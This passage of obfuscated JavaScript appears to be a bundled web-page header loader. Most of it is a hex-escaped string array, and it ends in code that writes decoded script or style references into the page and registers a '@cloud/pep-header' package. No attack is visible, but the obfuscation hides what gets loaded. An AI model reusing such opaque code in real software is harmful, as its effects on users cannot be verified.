x78\x43\x6b\x4f\x57\x52\x57','\x6d\x77\x69\x62','\x57\x52\x58\x49\x57\x52\x33\x64\x48\x43\x6f\x71\x57\x4f\x69','\x79\x6d\x6f\x39\x63\x47\x33\x63\x48\x47','\x57\x36\x56\x63\x47\x53\x6f\x57\x57\x52\x72\x73','\x57\x36\x42\x63\x4a\x49\x74\x63\x52\x53\x6b\x74','\x73\x75\x35\x49\x57\x36\x33\x63\x47\x43\x6f\x72\x6b\x38\x6b\x2b\x46\x4e\x50\x47','\x57\x36\x64\x63\x4e\x64\x5a\x63\x49\x43\x6b\x58','\x64\x78\x6d\x4b\x62\x73\x38','\x6a\x67\x7a\x52\x77\x38\x6f\x55','\x71\x53\x6f\x6c\x73\x38\x6b\x70\x78\x47','\x57\x35\x64\x63\x47\x6d\x6f\x46\x57\x4f\x66\x39\x65\x53\x6f\x76\x57\x4f\x37\x63\x52\x43\x6f\x48\x57\x52\x69','\x57\x35\x47\x2f\x73\x65\x33\x64\x51\x38\x6f\x2f\x57\x36\x44\x32\x57\x36\x43\x48\x6d\x66\x4c\x50\x57\x35\x30\x30\x67\x61\x69\x45\x57\x34\x74\x63\x4e\x47','\x63\x74\x47\x30\x75\x6d\x6b\x47\x78\x6d\x6f\x70\x63\x65\x58\x78\x64\x57\x39\x76\x61\x53\x6b\x43\x57\x50\x79\x75\x62\x4d\x74\x63\x48\x76\x79\x44','\x57\x35\x64\x63\x4f\x38\x6b\x64\x57\x36\x71\x55','\x79\x72\x56\x63\x4d\x49\x57\x4c\x57\x4f\x6d','\x74\x49\x78\x63\x47\x6d\x6f\x65\x57\x34\x69','\x57\x34\x46\x63\x50\x38\x6b\x43\x57\x35\x4b\x68','\x57\x52\x38\x69\x44\x76\x4e\x64\x4e\x71','\x57\x35\x4e\x64\x56\x38\x6b\x51\x77\x74\x53','\x57\x35\x6c\x64\x49\x4c\x70\x64\x52\x63\x30','\x57\x36\x65\x61\x57\x35\x54\x4f\x65\x57','\x57\x37\x6a\x4f\x62\x73\x48\x48\x7a\x71','\x57\x37\x6a\x4f\x61\x62\x39\x6d','\x67\x68\x48\x63\x62\x53\x6f\x4b','\x42\x75\x48\x4f\x57\x51\x31\x53','\x57\x35\x39\x65\x57\x34\x33\x64\x48\x53\x6b\x58','\x7a\x5a\x6a\x31\x74\x6d\x6b\x57\x77\x43\x6b\x73\x67\x30\x75','\x76\x38\x6f\x4b\x57\x50\x71\x47\x70\x71','\x65\x38\x6b\x54\x57\x34\x33\x63\x54\x57\x34','\x6d\x6d\x6b\x48\x57\x36\x78\x63\x54\x73\x43','\x57\x37\x5a\x63\x48\x73\x56\x63\x56\x6d\x6b\x43','\x42\x38\x6f\x63\x6d\x72\x4e\x63\x55\x47','\x57\x37\x6d\x7a\x64\x49\x47','\x71\x59\x70\x64\x47\x53\x6f\x43\x75\x6d\x6f\x4a\x66\x38\x6f\x4f\x57\x51\x69','\x57\x35\x79\x38\x57\x37\x66\x33\x6e\x71','\x43\x4b\x4c\x7a\x77\x4c\x61','\x57\x35\x65\x36\x57\x37\x53\x6f\x67\x57','\x79\x61\x33\x63\x56\x49\x71\x56\x57\x50\x37\x64\x47\x68\x4b','\x76\x66\x62\x33\x57\x50\x5a\x63\x4d\x43\x6b\x51\x6e\x53\x6f\x79\x73\x38\x6b\x67\x57\x36\x52\x63\x56\x57','\x62\x38\x6f\x4b\x57\x35\x33\x64\x50\x53\x6f\x47','\x57\x35\x4b\x2f\x57\x36\x7a\x50\x6d\x47','\x57\x35\x74\x63\x4b\x6d\x6f\x4a\x57\x4f\x4c\x64','\x70\x43\x6f\x6e\x57\x36\x2f\x64\x55\x43\x6f\x7a\x57\x52\x76\x6d\x61\x47','\x72\x43\x6f\x47\x57\x4f\x48\x32\x57\x34\x53','\x57\x52\x65\x4a\x57\x51\x6d\x6b\x57\x52\x57','\x46\x38\x6b\x52\x57\x36\x78\x64\x4f\x57\x43','\x57\x35\x56\x63\x48\x48\x5a\x63\x52\x6d\x6b\x6d\x73\x72\x68\x64\x55\x47','\x57\x36\x38\x33\x57\x35\x69\x54\x70\x61','\x6a\x74\x71\x37\x78\x53\x6b\x48\x75\x43\x6b\x70\x66\x47','\x57\x4f\x72\x72\x57\x4f\x74\x64\x49\x53\x6f\x53','\x41\x62\x2f\x64\x54\x43\x6f\x61\x42\x71','\x57\x37\x58\x49\x57\x35\x34\x37\x46\x71','\x75\x38\x6f\x4e\x57\x50\x43\x44\x64\x71','\x57\x35\x42\x63\x47\x38\x6b\x6b\x57\x37\x6d\x4d\x74\x43\x6f\x66','\x57\x37\x61\x6f\x57\x37\x50\x76\x64\x43\x6f\x46\x74\x47\x76\x44\x6c\x63\x46\x64\x50\x57','\x70\x65\x6c\x63\x49\x53\x6b\x57\x6c\x61','\x70\x6d\x6b\x71\x57\x51\x64\x63\x4d\x66\x50\x48','\x57\x37\x50\x48\x57\x34\x47\x73\x41\x47','\x79\x43\x6b\x6d\x57\x35\x65\x6e\x64\x61','\x77\x30\x39\x50\x57\x4f\x70\x63\x53\x61','\x57\x36\x37\x64\x4d\x67\x6d\x6c\x57\x35\x2f\x64\x54\x59\x68\x63\x4c\x43\x6b\x61\x66\x30\x34','\x6d\x4b\x7a\x41\x67\x53\x6b\x56\x57\x34\x33\x63\x4e\x43\x6b\x4f\x57\x50\x44\x4f','\x57\x34\x69\x2b\x57\x37\x6e\x32\x6e\x61','\x70\x31\x4b\x31\x57\x35\x2f\x64\x50\x61','\x6e\x73\x78\x63\x4a\x47\x65\x68\x57\x37\x57','\x61\x67\x39\x66\x64\x6d\x6f\x4c','\x79\x64\x75\x46\x57\x4f\x37\x63\x50\x61','\x41\x68\x31\x71\x57\x4f\x50\x55\x78\x61','\x68\x30\x5a\x63\x52\x53\x6b\x69\x64\x71','\x6c\x77\x38\x50\x63\x5a\x6d','\x6b\x4e\x48\x33\x73\x38\x6f\x2b','\x57\x35\x52\x64\x54\x6d\x6b\x32\x76\x71\x75','\x6d\x59\x33\x63\x4a\x62\x43\x41\x57\x51\x78\x63\x52\x43\x6b\x42\x57\x34\x71\x33\x46\x6d\x6b\x49\x57\x51\x57\x51\x45\x43\x6f\x2f\x57\x51\x70\x63\x4a\x38\x6f\x31\x44\x78\x42\x63\x48\x53\x6f\x53\x78\x38\x6b\x42\x41\x6d\x6b\x4d\x65\x76\x33\x63\x4a\x72\x57','\x57\x37\x42\x64\x4c\x65\x4a\x64\x49\x47\x71','\x41\x71\x6c\x64\x4a\x6d\x6f\x5a\x72\x57','\x57\x34\x76\x77\x57\x34\x42\x64\x47\x43\x6b\x55','\x57\x50\x6a\x56\x57\x50\x4e\x64\x55\x53\x6f\x76','\x74\x53\x6f\x6e\x57\x4f\x34\x46\x65\x71','\x76\x6d\x6b\x76\x57\x37\x75\x2b\x62\x47','\x77\x59\x52\x63\x47\x73\x69\x4d','\x57\x37\x6a\x2b\x6a\x6d\x6f\x71\x74\x57','\x67\x43\x6b\x58\x57\x37\x2f\x64\x49\x63\x69\x69\x57\x34\x78\x64\x51\x53\x6b\x78\x76\x67\x6c\x63\x4d\x38\x6f\x74\x6a\x78\x69\x71\x57\x51\x42\x64\x55\x31\x31\x5a\x68\x38\x6f\x46\x45\x38\x6b\x36\x42\x38\x6f\x41\x67\x61\x44\x2b\x57\x34\x4e\x63\x47\x48\x68\x63\x4a\x47','\x41\x68\x54\x73','\x6f\x32\x37\x63\x55\x43\x6b\x58\x57\x51\x61\x65\x57\x4f\x58\x58\x57\x51\x6e\x39','\x57\x52\x6e\x52\x57\x52\x5a\x64\x4b\x43\x6f\x62\x57\x50\x4e\x64\x55\x71','\x44\x38\x6f\x59\x57\x50\x30\x44\x70\x57','\x76\x43\x6f\x39\x64\x63\x4e\x63\x49\x71','\x6b\x74\x70\x63\x48\x62\x53\x77','\x57\x34\x48\x46\x57\x36\x46\x64\x4c\x71','\x57\x51\x65\x6b\x71\x68\x4e\x64\x4a\x57','\x6a\x4d\x31\x41\x61\x38\x6f\x4b\x57\x35\x64\x63\x4c\x71','\x7a\x61\x33\x63\x52\x53\x6f\x52\x57\x35\x47','\x41\x62\x4f\x75\x57\x51\x4e\x63\x48\x57\x2f\x64\x55\x61','\x68\x38\x6b\x6f\x57\x34\x78\x63\x4c\x61\x34','\x57\x34\x34\x47\x57\x35\x6a\x31\x68\x47','\x45\x6d\x6b\x62\x57\x36\x2f\x64\x53\x61\x72\x44','\x63\x4e\x52\x63\x52\x43\x6b\x6b\x64\x61','\x66\x53\x6f\x6e\x57\x51\x31\x34\x57\x34\x70\x63\x4f\x78\x37\x64\x4d\x57','\x57\x51\x62\x36\x64\x6d\x6f\x68\x7a\x32\x61\x52\x77\x4c\x65\x39\x61\x6d\x6b\x66\x57\x50\x74\x64\x4a\x53\x6f\x51\x74\x4c\x7a\x50\x62\x43\x6f\x36\x57\x52\x76\x6a\x57\x51\x31\x48\x57\x52\x34\x2f\x64\x6d\x6b\x37\x57\x50\x57','\x57\x51\x72\x62\x6d\x6d\x6f\x4c\x72\x47\x47\x6b','\x6f\x47\x34\x56\x72\x43\x6b\x33','\x57\x36\x4e\x64\x49\x76\x30\x75\x57\x36\x53','\x57\x36\x50\x43\x57\x35\x47\x31\x73\x71','\x63\x4c\x4f\x47\x57\x34\x78\x64\x4f\x47','\x76\x77\x50\x57\x57\x50\x42\x63\x54\x71','\x57\x4f\x33\x63\x49\x43\x6f\x36\x64\x53\x6b\x31','\x6f\x53\x6b\x34\x75\x6d\x6b\x47\x57\x51\x61','\x73\x38\x6f\x6f\x57\x51\x62\x43\x57\x37\x79','\x65\x38\x6b\x6d\x43\x38\x6b\x4a\x57\x4f\x4b','\x6d\x38\x6b\x6f\x57\x37\x64\x63\x51\x31\x71\x52\x57\x36\x65\x68\x57\x52\x74\x63\x51\x61','\x57\x37\x4a\x64\x47\x33\x69\x62\x57\x34\x70\x64\x52\x58\x2f\x63\x4b\x38\x6b\x6b','\x43\x38\x6b\x57\x66\x43\x6b\x2f\x57\x4f\x34','\x44\x6d\x6f\x78\x43\x6d\x6b\x45\x63\x57','\x78\x53\x6f\x34\x57\x4f\x7a\x57\x57\x34\x34','\x45\x38\x6f\x66\x73\x38\x6b\x4c\x42\x57','\x43\x53\x6f\x73\x57\x51\x79\x39\x6c\x61','\x43\x77\x39\x71\x77\x66\x71','\x6b\x5a\x6c\x63\x4f\x61\x43\x77','\x57\x34\x50\x4c\x65\x57\x7a\x44','\x57\x36\x71\x71\x66\x74\x34','\x57\x52\x74\x63\x56\x38\x6f\x50\x6c\x53\x6b\x65','\x44\x66\x39\x32\x57\x50\x54\x4f','\x67\x33\x6d\x4d\x57\x51\x57\x55\x57\x35\x33\x64\x47\x71\x37\x64\x4d\x64\x4e\x64\x4d\x38\x6f\x61\x68\x47','\x57\x37\x74\x64\x54\x43\x6b\x77\x74\x61\x6d','\x6c\x6d\x6b\x64\x57\x35\x71\x62\x65\x47\x4b\x4a\x64\x43\x6f\x62\x57\x36\x6c\x63\x4d\x38\x6b\x75\x68\x57','\x46\x47\x68\x63\x56\x43\x6f\x6b\x57\x35\x53','\x57\x37\x74\x64\x51\x65\x69\x4e\x57\x36\x61','\x68\x63\x42\x63\x55\x64\x61\x64','\x78\x43\x6f\x42\x57\x50\x38\x64\x67\x43\x6f\x54\x57\x34\x2f\x63\x47\x4e\x79\x72\x57\x37\x74\x64\x55\x5a\x56\x64\x4f\x6d\x6b\x78','\x57\x36\x4c\x4e\x61\x6d\x6f\x39\x7a\x57','\x57\x37\x74\x64\x49\x68\x61\x43\x57\x36\x71','\x72\x76\x4c\x5a\x57\x50\x42\x63\x47\x43\x6b\x37\x70\x43\x6f\x72\x71\x38\x6b\x73\x57\x37\x65','\x71\x59\x33\x63\x48\x53\x6f\x4e\x57\x36\x4b','\x64\x58\x4b\x2b\x46\x6d\x6b\x30','\x72\x75\x66\x6c\x77\x78\x7a\x66','\x77\x66\x50\x34\x57\x4f\x52\x63\x4b\x53\x6b\x51\x6e\x53\x6f\x79\x73\x38\x6b\x67\x57\x36\x52\x63\x56\x57','\x72\x4c\x53\x39\x57\x36\x68\x64\x48\x53\x6f\x7a\x71\x6d\x6b\x53\x6c\x67\x53\x58\x57\x4f\x39\x65\x7a\x6d\x6f\x72\x57\x35\x74\x63\x52\x75\x66\x65\x72\x53\x6b\x5a\x57\x36\x37\x63\x49\x47','\x78\x49\x70\x63\x4c\x53\x6f\x69\x57\x37\x78\x64\x55\x6d\x6b\x77\x41\x31\x33\x64\x54\x64\x4e\x64\x55\x43\x6b\x72\x57\x50\x46\x64\x47\x38\x6f\x57\x71\x53\x6f\x6e\x57\x4f\x70\x63\x54\x6d\x6f\x37','\x6e\x67\x6e\x63\x57\x35\x65\x50\x61\x78\x39\x74\x57\x36\x43\x34','\x68\x43\x6b\x66\x57\x51\x37\x63\x52\x78\x30','\x57\x37\x2f\x64\x52\x31\x6d\x32\x57\x36\x4f','\x74\x74\x74\x63\x48\x6d\x6f\x73\x57\x52\x33\x64\x56\x38\x6b\x64\x73\x65\x64\x63\x53\x64\x5a\x64\x56\x43\x6b\x65\x57\x50\x52\x64\x49\x43\x6f\x53\x6b\x43\x6f\x6c\x57\x4f\x56\x63\x52\x43\x6f\x59\x70\x38\x6b\x46\x44\x6d\x6f\x74\x6c\x64\x42\x63\x47\x63\x47','\x57\x36\x56\x64\x51\x38\x6b\x31\x74\x57','\x7a\x53\x6f\x6c\x57\x35\x6c\x64\x51\x43\x6f\x6f\x57\x51\x71\x6d\x62\x4e\x56\x63\x4f\x38\x6b\x79\x6b\x57\x70\x64\x4d\x57','\x70\x78\x6d\x79\x57\x36\x4a\x64\x4b\x47','\x42\x64\x75\x73\x57\x51\x74\x63\x49\x47','\x57\x52\x6d\x7a\x65\x59\x79\x62\x6b\x38\x6f\x63\x57\x52\x4b','\x73\x4c\x48\x47\x57\x50\x66\x55','\x71\x53\x6f\x35\x44\x6d\x6b\x71\x6e\x61','\x57\x35\x52\x64\x51\x6d\x6b\x2f\x73\x4a\x38','\x57\x34\x42\x64\x52\x75\x46\x64\x55\x4a\x71','\x75\x38\x6f\x41\x6c\x5a\x52\x63\x56\x47','\x42\x53\x6f\x4a\x67\x49\x5a\x63\x50\x61','\x68\x74\x52\x64\x4c\x38\x6f\x62\x57\x51\x70\x64\x54\x38\x6f\x77\x76\x47\x65','\x57\x35\x64\x63\x55\x6d\x6b\x6d\x57\x36\x34','\x6f\x5a\x70\x63\x4d\x62\x34\x42','\x62\x6d\x6b\x71\x57\x35\x68\x63\x47\x59\x30','\x57\x34\x37\x63\x53\x59\x33\x63\x51\x53\x6b\x37','\x57\x36\x75\x57\x57\x36\x76\x51\x6f\x57','\x69\x53\x6b\x75\x41\x43\x6b\x59\x57\x51\x61','\x61\x63\x64\x63\x49\x59\x65\x66','\x43\x6d\x6f\x6e\x57\x4f\x62\x4b\x57\x36\x57','\x79\x4b\x48\x4e\x57\x4f\x64\x63\x48\x57','\x74\x43\x6b\x48\x6e\x6d\x6b\x67\x57\x4f\x4f','\x57\x37\x71\x6d\x57\x36\x54\x6a','\x63\x33\x46\x63\x51\x53\x6b\x64','\x79\x38\x6b\x41\x66\x43\x6b\x79\x57\x52\x6d','\x57\x37\x53\x63\x68\x73\x61\x55','\x57\x37\x71\x75\x66\x74\x4f\x4f\x6d\x43\x6f\x66','\x71\x53\x6f\x48\x57\x4f\x6a\x4d\x57\x37\x57','\x79\x43\x6b\x70\x57\x35\x79\x44\x65\x58\x79\x34\x71\x38\x6f\x78\x57\x36\x68\x63\x49\x61','\x46\x65\x50\x45\x57\x50\x62\x39\x72\x49\x47','\x72\x43\x6f\x75\x57\x4f\x7a\x35\x57\x34\x69','\x57\x35\x47\x6d\x57\x36\x4b\x56\x61\x57','\x70\x38\x6b\x41\x57\x52\x56\x63\x4b\x66\x76\x4d\x66\x33\x34','\x75\x43\x6b\x70\x62\x38\x6b\x2f\x57\x50\x75','\x41\x6d\x6f\x67\x57\x36\x42\x64\x4b\x57\x71','\x6a\x75\x75\x7a\x57\x52\x4f\x5a','\x62\x38\x6b\x38\x57\x36\x65','\x57\x4f\x6c\x63\x50\x43\x6f\x64\x62\x6d\x6b\x2b','\x57\x50\x76\x58\x57\x50\x68\x64\x55\x6d\x6f\x64','\x57\x51\x37\x63\x4e\x43\x6f\x44\x61\x38\x6b\x34','\x57\x51\x62\x6b\x57\x50\x78\x64\x4b\x38\x6f\x78','\x43\x43\x6f\x6d\x62\x74\x6c\x63\x49\x71','\x74\x78\x4c\x75\x57\x50\x72\x44','\x6f\x53\x6b\x48\x41\x38\x6b\x37\x57\x4f\x38','\x57\x35\x44\x34\x70\x4a\x4c\x6c','\x57\x35\x42\x63\x51\x38\x6f\x45\x57\x50\x54\x4c','\x46\x64\x47\x77\x57\x4f\x2f\x63\x4f\x57','\x42\x43\x6b\x57\x6f\x43\x6b\x6b\x57\x52\x79','\x6c\x64\x33\x64\x4f\x38\x6f\x59\x64\x71','\x65\x4d\x4f\x64\x63\x58\x6d','\x57\x37\x62\x67\x6a\x59\x72\x49','\x42\x48\x52\x64\x52\x6d\x6f\x2b\x7a\x61','\x6b\x43\x6b\x77\x57\x37\x37\x63\x54\x74\x65','\x57\x37\x47\x46\x6f\x59\x38\x2f','\x57\x37\x48\x4c\x70\x71\x58\x66','\x57\x4f\x4a\x63\x4c\x43\x6f\x35\x65\x53\x6b\x31\x57\x36\x33\x63\x51\x38\x6b\x79\x57\x52\x4b\x42\x57\x34\x53\x64\x57\x35\x70\x63\x49\x6d\x6b\x39\x61\x38\x6b\x44\x57\x37\x39\x79\x57\x34\x64\x63\x55\x71','\x57\x36\x72\x39\x57\x35\x68\x64\x50\x38\x6b\x61','\x57\x37\x39\x33\x57\x34\x75\x44','\x78\x43\x6f\x6b\x57\x51\x6a\x4b\x57\x36\x52\x63\x56\x61','\x46\x48\x42\x63\x4c\x49\x34\x48\x57\x52\x70\x64\x49\x78\x64\x63\x55\x4e\x53','\x70\x53\x6f\x66\x57\x35\x70\x64\x4e\x6d\x6f\x50','\x63\x53\x6f\x71\x57\x37\x78\x64\x4c\x43\x6f\x6a','\x57\x4f\x2f\x63\x4d\x6d\x6b\x31\x75\x53\x6b\x49','\x42\x4b\x7a\x6b\x79\x4b\x4b','\x66\x77\x4c\x4e\x67\x38\x6f\x6e','\x7a\x53\x6f\x2b\x71\x38\x6b\x33','\x57\x4f\x48\x7a\x57\x36\x46\x64\x4c\x6d\x6b\x6f\x67\x38\x6b\x79\x73\x53\x6b\x69\x76\x38\x6b\x32\x57\x37\x4c\x48\x57\x36\x35\x62\x57\x37\x5a\x63\x51\x61\x52\x63\x48\x6d\x6b\x70\x64\x53\x6b\x38\x57\x34\x35\x58\x71\x53\x6f\x38\x57\x35\x50\x50\x57\x4f\x4c\x43\x45\x61','\x57\x50\x57\x71\x57\x51\x6d\x76\x57\x50\x4f','\x57\x37\x37\x64\x52\x4c\x6c\x64\x56\x64\x4f','\x57\x52\x68\x63\x51\x6d\x6f\x44\x63\x38\x6b\x38','\x77\x6d\x6f\x67\x57\x50\x38\x7a\x77\x43\x6f\x38\x57\x34\x64\x63\x4c\x65\x62\x71\x57\x37\x6c\x64\x55\x74\x64\x64\x55\x53\x6b\x67\x57\x4f\x74\x64\x4b\x72\x71\x67\x42\x43\x6f\x63\x57\x50\x66\x48\x57\x35\x6c\x64\x53\x6d\x6f\x64\x57\x4f\x4e\x64\x56\x53\x6b\x59','\x7a\x4a\x47\x52\x74\x6d\x6f\x36\x63\x53\x6f\x6f\x74\x71\x6d\x74\x71\x71','\x57\x35\x57\x5a\x57\x34\x48\x2b\x57\x52\x4f\x7a\x57\x50\x74\x63\x56\x64\x4e\x64\x4a\x6d\x6b\x2b\x6e\x59\x71','\x57\x35\x6c\x64\x56\x38\x6b\x6c\x43\x57\x38','\x70\x38\x6b\x74\x71\x43\x6b\x57\x57\x51\x61','\x78\x48\x78\x63\x4b\x63\x61\x39','\x6b\x38\x6f\x6b\x57\x37\x70\x64\x51\x43\x6f\x70','\x57\x34\x34\x75\x57\x36\x58\x32\x62\x47','\x57\x35\x69\x6e\x57\x34\x6e\x42\x57\x52\x61','\x57\x35\x79\x6a\x68\x5a\x57\x2f','\x57\x52\x74\x63\x53\x6d\x6b\x72\x71\x6d\x6b\x30\x73\x5a\x61\x62\x57\x50\x2f\x63\x47\x38\x6f\x73','\x61\x4b\x78\x63\x50\x6d\x6b\x44\x57\x50\x75','\x77\x4d\x4b\x51\x57\x51\x43\x33\x57\x36\x5a\x64\x47\x47\x70\x64\x52\x57','\x68\x53\x6f\x32\x57\x35\x78\x64\x55\x53\x6f\x54','\x75\x6d\x6b\x79\x57\x35\x79\x62\x63\x61','\x57\x50\x6d\x35\x71\x4c\x64\x64\x51\x38\x6f\x73\x57\x37\x71\x31\x57\x36\x69\x55\x69\x75\x69','\x6b\x53\x6b\x41\x78\x53\x6b\x63\x57\x50\x69','\x57\x36\x70\x63\x50\x6d\x6f\x35\x57\x50\x44\x51','\x57\x34\x42\x63\x51\x43\x6b\x62\x57\x36\x4b\x4f','\x75\x6d\x6b\x67\x57\x37\x43\x4a\x68\x47','\x6f\x5a\x78\x63\x52\x72\x53\x41','\x66\x4e\x64\x63\x4c\x43\x6b\x30\x6b\x57','\x78\x65\x4c\x67\x78\x77\x38','\x57\x35\x30\x4c\x57\x35\x6d\x68\x62\x71','\x43\x62\x43\x6e\x78\x38\x6b\x5a\x57\x4f\x56\x64\x48\x43\x6b\x46\x57\x50\x35\x42\x57\x51\x44\x4c\x57\x37\x4b','\x68\x72\x57\x6b\x73\x43\x6b\x41','\x57\x37\x47\x2f\x57\x37\x75\x6c\x6e\x53\x6f\x47\x57\x36\x43','\x57\x4f\x37\x63\x49\x53\x6b\x70\x74\x53\x6b\x38','\x57\x52\x57\x4a\x57\x52\x43\x58\x57\x52\x34','\x72\x71\x64\x63\x4b\x53\x6f\x7a\x57\x34\x75','\x57\x52\x65\x76\x57\x37\x71\x62\x6e\x43\x6f\x58\x57\x51\x31\x63\x45\x43\x6b\x7a\x57\x36\x64\x64\x47\x61\x50\x4a\x6e\x68\x4c\x48\x57\x34\x5a\x64\x4b\x6d\x6f\x65\x57\x35\x42\x64\x54\x71\x42\x63\x54\x53\x6f\x57\x57\x36\x46\x64\x48\x43\x6b\x51\x57\x51\x47\x74\x61\x6d\x6f\x72\x43\x31\x76\x57\x66\x43\x6b\x2f\x57\x35\x42\x63\x4d\x71','\x57\x37\x35\x4b\x57\x37\x61\x6e\x72\x57','\x64\x68\x71\x59\x66\x57\x71','\x6c\x6d\x6b\x39\x57\x51\x68\x63\x4a\x32\x79','\x44\x4b\x76\x37\x57\x4f\x37\x63\x4f\x61','\x66\x78\x75\x37\x57\x52\x4b','\x45\x38\x6b\x76\x57\x35\x4e\x64\x4f\x63\x4b','\x57\x37\x30\x64\x57\x36\x31\x43\x57\x50\x57','\x41\x57\x70\x64\x56\x6d\x6f\x53\x44\x47','\x41\x6d\x6b\x64\x57\x36\x38\x66\x6c\x61','\x65\x4b\x4f\x67\x6b\x59\x75','\x57\x37\x39\x4b\x57\x51\x64\x64\x4b\x43\x6b\x6c\x57\x35\x4a\x63\x4f\x5a\x4b\x6d\x78\x71\x71','\x66\x77\x75\x52\x57\x4f\x47\x52\x57\x35\x6c\x64\x4b\x58\x65','\x57\x50\x57\x44\x57\x52\x38\x55\x57\x50\x71','\x64\x67\x48\x44\x6f\x53\x6f\x51','\x6b\x4b\x7a\x41\x74\x38\x6f\x4a','\x6e\x57\x6c\x64\x4c\x53\x6f\x65\x6b\x47','\x57\x35\x4a\x64\x54\x75\x43\x6a\x57\x35\x30','\x63\x59\x46\x64\x4d\x43\x6f\x64\x63\x6d\x6f\x54\x62\x6d\x6b\x7a','\x79\x43\x6f\x54\x57\x51\x38\x66\x65\x71','\x57\x37\x58\x37\x57\x36\x78\x64\x48\x6d\x6b\x42','\x73\x74\x64\x63\x47\x53\x6f\x74\x57\x36\x74\x64\x47\x38\x6b\x64\x72\x66\x46\x64\x53\x74\x68\x64\x51\x47','\x74\x6d\x6b\x6d\x57\x34\x4b\x66\x6c\x57','\x42\x4c\x4c\x50\x57\x51\x5a\x63\x55\x47','\x45\x4d\x50\x62\x43\x4c\x53','\x6b\x64\x75\x2b\x41\x43\x6b\x57','\x64\x72\x74\x63\x4d\x73\x4f\x4b','\x57\x36\x48\x35\x66\x71','\x68\x4c\x4a\x63\x4e\x43\x6b\x68\x6e\x71','\x57\x36\x35\x35\x68\x49\x50\x54\x7a\x43\x6b\x4f\x77\x38\x6b\x2b\x57\x37\x5a\x64\x52\x53\x6f\x61\x57\x50\x4f','\x76\x53\x6f\x66\x57\x51\x4f\x4c\x6c\x71','\x79\x43\x6f\x65\x65\x71\x37\x63\x50\x61','\x7a\x71\x42\x63\x48\x71\x71\x53','\x75\x38\x6f\x6f\x57\x52\x44\x34\x57\x36\x70\x63\x56\x78\x4e\x64\x49\x48\x30\x38\x57\x37\x6c\x63\x54\x74\x52\x64\x4b\x53\x6b\x35','\x75\x6d\x6b\x7a\x57\x37\x6d\x43\x6c\x57','\x57\x4f\x75\x35\x79\x31\x68\x64\x49\x57','\x57\x37\x4a\x63\x54\x53\x6b\x6c\x63\x53\x6f\x52\x65\x76\x44\x67\x57\x34\x52\x64\x48\x43\x6b\x76','\x77\x43\x6f\x51\x46\x38\x6b\x42\x6f\x6d\x6f\x34\x44\x43\x6b\x49\x78\x4d\x54\x77\x57\x4f\x57\x64','\x65\x4e\x38\x34\x57\x35\x5a\x64\x4c\x57','\x57\x50\x57\x68\x57\x51\x79\x52\x57\x4f\x6d','\x57\x52\x35\x78\x57\x51\x70\x64\x50\x6d\x6f\x57','\x45\x71\x48\x50\x44\x65\x34','\x57\x37\x72\x53\x6d\x43\x6f\x5a\x73\x71','\x6a\x4d\x53\x75\x6c\x62\x65','\x45\x31\x54\x57\x78\x32\x57','\x57\x36\x61\x64\x57\x34\x48\x6a\x70\x47','\x6a\x66\x6c\x63\x51\x6d\x6b\x41\x63\x57','\x71\x5a\x65\x34\x57\x50\x74\x63\x47\x47','\x6a\x57\x38\x36\x72\x38\x6b\x44','\x6a\x58\x42\x63\x4c\x49\x43\x39\x57\x35\x52\x64\x48\x68\x4e\x63\x52\x33\x37\x64\x52\x43\x6b\x70','\x6b\x63\x42\x63\x48\x72\x30\x75\x57\x36\x33\x63\x47\x38\x6b\x79\x57\x34\x65\x58\x79\x57','\x57\x51\x30\x47\x57\x51\x79\x65\x57\x52\x43','\x73\x6d\x6f\x42\x76\x53\x6b\x4e\x75\x61','\x57\x36\x68\x64\x47\x43\x6b\x39\x46\x47\x57','\x57\x52\x4f\x42\x57\x36\x58\x69\x76\x53\x6b\x4d\x61\x76\x53\x78\x43\x78\x78\x63\x55\x47','\x65\x64\x47\x6b\x43\x38\x6b\x48','\x57\x51\x2f\x63\x49\x38\x6b\x69\x74\x38\x6b\x6c','\x57\x36\x61\x72\x68\x4a\x30\x4c','\x57\x50\x62\x4b\x57\x52\x2f\x64\x4a\x43\x6f\x72\x57\x4f\x37\x63\x4f\x4d\x62\x64\x65\x76\x69\x49\x45\x43\x6f\x46\x57\x50\x6d'];}()));}()));}());_0x2384=function(){return _0x21da95;};return _0x2384();};if(window[_0x4920ff(0x1f0,'\x7a\x78\x29\x75')])for(var i=0x0;i<window[_0x4920ff(0x720,'\x71\x37\x7a\x4c')][_0x4920ff(0x94b,'\x4d\x59\x61\x69')];i++){window[_0x4920ff(0x980,'\x50\x70\x53\x6b')]?window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')][i][_0x4920ff(0x8d8,'\x34\x70\x4e\x32')]>0x0&&document[_0x4920ff(0x88d,'\x5b\x51\x4b\x26')](_0x4920ff(0x82b,'\x7a\x64\x4a\x36')+window[_0x4920ff(0x587,'\x56\x4f\x53\x33')]+window[_0x4920ff(0x39c,'\x7a\x64\x4a\x36')][i]+'\x2f'+(window[_0x4920ff(0x6c3,'\x26\x4a\x33\x52')][_0x4920ff(0x1ac,'\x76\x35\x66\x4f')]?'\x6d':'\x70\x63')+_0x4920ff(0x71d,'\x38\x68\x4c\x52')):window[_0x4920ff(0x720,'\x71\x37\x7a\x4c')][i][_0x4920ff(0x7cc,'\x21\x7a\x77\x43')]>0x0&&document[_0x4920ff(0x826,'\x6f\x41\x38\x32')](_0x4920ff(0x8d1,'\x4d\x4e\x55\x39')+window[_0x4920ff(0x8c9,'\x62\x79\x6b\x79')][i]+_0x4920ff(0x828,'\x55\x40\x57\x24')+(window[_0x4920ff(0x335,'\x6d\x64\x6a\x4a')][_0x4920ff(0xe2,'\x4b\x74\x30\x25')]?'\x6d':'\x70\x63')+_0x4920ff(0x132,'\x55\x6c\x67\x31'));}var root=document[_0x4920ff(0x70e,'\x4d\x4e\x55\x39')];root[_0x4920ff(0x2f7,'\x49\x6f\x4e\x77')]+=hClassName,window[_0x4920ff(0x403,'\x24\x65\x21\x74')]=window[_0x4920ff(0x4d9,'\x34\x70\x4e\x32')]||{},window[_0x4920ff(0x265,'\x69\x66\x40\x50')][_0x4920ff(0x314,'\x39\x6f\x39\x77')]=window[_0x4920ff(0x3ef,'\x30\x65\x34\x5b')][_0x4920ff(0x169,'\x55\x26\x34\x52')]||[],window[_0x4920ff(0x125,'\x39\x6f\x77\x4a')][_0x4920ff(0x2a5,'\x50\x70\x53\x6b')][_0x4920ff(0x65f,'\x62\x51\x50\x6d')]({'\x6e\x61\x6d\x65':_0x4920ff(0x385,'\x52\x28\x46\x37'),'\x64\x61\x74\x61':{'\x70\x61\x63\x6b\x61\x67\x65\x73':{'\x40\x63\x6c\x6f\x75\x64\x2f\x70\x65\x70\x2d\x68\x65\x61\x64\x65\x72\x2d\